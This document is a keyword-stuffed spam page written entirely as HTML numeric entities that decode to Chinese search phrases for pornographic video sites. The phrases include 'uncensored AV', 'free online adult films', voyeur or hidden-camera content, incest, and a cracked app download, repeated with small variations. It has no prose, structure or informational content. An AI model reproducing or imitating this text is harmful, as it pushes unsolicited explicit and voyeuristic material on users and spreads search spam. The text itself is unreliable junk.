&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x665A;&#x4E0A;&#x6B63;&#x80FD;&#x91CF;91&#x9999;&#x8549;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x7801;&#x4E13;&#x533A;&#x5F71;&#x9662;
&#x97E9;&#x56FD;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x897F;&#x74DC;
&#x65E5;&#x97E9;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;
&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6296;&#x97F3;
&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x4E0B;&#x9762;&#x55B7;&#x6C34;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;91&#x8272;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E13;&#x533A;5555
91&#x89C6;&#x9891;&#x7CBE;&#x9009;
&#x9999;&#x6E2F;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;&#x5C0F;&#x8BF4;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x771F;&#x5B9E;&#x4E00;&#x7EBF;&#x5929;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x62D4;&#x64E6;&#x62D4;&#x64E6;8X&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4EBA;
99riav&#x89C6;&#x9891;&#x56FD;&#x4EA7;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5361;&#x9053;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5929;&#x5929;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x52A0;&#x52D2;&#x6BD4;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
97&#x9EC4;&#x8272;&#x7F51;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x9ED1;&#x6599;&#x5403;&#x74DC;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x52A8;&#x6F2B;
&#x6210;a&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x989C;&#x5C04;&#x8001;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x7EA7;av&#x7247;&#x5728;
2024&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x624B;&#x673A;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x9EC3;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;
&#x5C24;&#x7269;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;a&#x2174;xxx
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x871C;&#x82BD;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;ab&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;A&#x2228;&#x9EBB;&#x8C46;
99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;19&#x7981;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5DE8;&#x7206;&#x4E73;&#x8089;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x52A8;&#x6F2B;
97&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;&#x4EBA;&#x4EBA;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79D2;&#x64AD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x53C8;&#x6E7F;&#x53C8;&#x9EC4;&#x88F8;&#x4E73;&#x6F2B;&#x753B;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;1024&#x624B;&#x673A;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x8272;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
56prom&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;
&#x4E9A;&#x6B27;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
ww&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
av&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;
&#x4E5D;&#x4E5D;re&#x70ED;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;
91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;
&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;AV
&#x4E00;&#x9053;&#x4E45;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;
&#x634F;&#x80F8;&#x4EB2;&#x5634;&#x5E8A;&#x9707;&#x5A07;&#x5598;&#x547B;&#x541F;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x6B22;&#x770B;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x52A8;&#x56FE;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;Aa
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#xFF5E;
&#x7CBE;&#x5B50;&#x55B7;&#x8FDB;&#x53BB;&#x4E86;&#x597D;&#x723D;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;VA&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B50;&#x5E55;
&#x5C04;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x89C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5740;&#x5165;&#x53E3;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;v&#x65E5;&#x97E9;v&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8FEA;&#x4E3D;&#x70ED;&#x5DF4;&#x5728;&#x7EBF;
&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9999;&#x7EBF;&#x7EFC;&#x5408;
&#x65E0;&#x7801;AV&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x66F4;&#x591A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x65E0;&#x7801;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E07;&#x90E8;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;
&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x4E71;&#x4E86;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x70B9;&#x5C0F;&#x8BF4;
18&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;
97AV
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
2025&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8001;&#x5E08;
&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x7279;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x7CFB;&#x5217;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;h&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5728;&#x7EBF;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x541E;&#x7CBE;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;98
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x597D;&#x723D;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;96&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
91&#x4E45;&#x4E45;&#x68C8;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;19p
91&#x6296;&#x97F3;&#x7248;app&#x7834;&#x89E3;&#x7248;ios
&#x514D;&#x8D39;&#x4E0B;&#x8F7D;&#x8F6F;&#x4EF6;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;2019
&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;
2019&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x5408;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x6210;
&#x4E9A;&#x6D32;&#x6210;&#x8272;www&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x591C;&#x6708;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;www
&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x54AA;&#x54AA;&#x8272;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B50;&#x5E55;&#x4E9A;&#x6D32;&#x4E71;&#x7801;
&#x7CBE;&#x54C1;99&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x55B7;&#x6F6E;av&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5F71;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av
&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x597D;&#x786C;&#x554A;&#x8FDB;&#x5F97;&#x592A;&#x6DF1;&#x4E86;a&#x7247;
&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x556A;&#x556A;lu
&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x65E0;&#x7801;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x8272;&#x6B32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x88F8;&#x4F53;&#x88F8;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2017&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x6478;
&#x6B27;&#x7F8E;&#x5077;&#x62CD;97&#x8272;&#x4F26;&#x7EFC;&#x5408;
&#x5348;&#x591C;a&#x7247;&#x65E0;&#x7801;1000&#x96C6;&#x514D;&#x8D39;&#x770B;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x533A;
&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;VIDEOFREE
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;seoxetv
&#x56FD;&#x4EA7;&#x533A;&#x7B2C;&#x4E8C;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;
&#x5B85;&#x7537;&#x565C;&#x565C;69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
99re6&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av
&#x65E5;&#x672C;a&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E0D;&#x5361;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x60C5;&#x4FA3;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x62A4;&#x58EB;&#x5728;&#x7EBF;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x70ED;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x8272;&#x54DF;&#x54DF;
&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;a&#x2174;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6482;&#x5927;&#x5E08;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7684;&#x4EF7;&#x683C;
&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x64CD;&#x4E00;&#x64CD;
92&#x5C11;&#x5987;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;
&#x5341;&#x516B;&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x6321;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x8272;xxxx
&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x6210;&#x8089;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8D85;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x5927;&#x7247;&#x7684;&#x7F51;&#x7AD9;&#x7537;&#x7537;
&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;av&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x6BDB;&#x7247;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;
&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
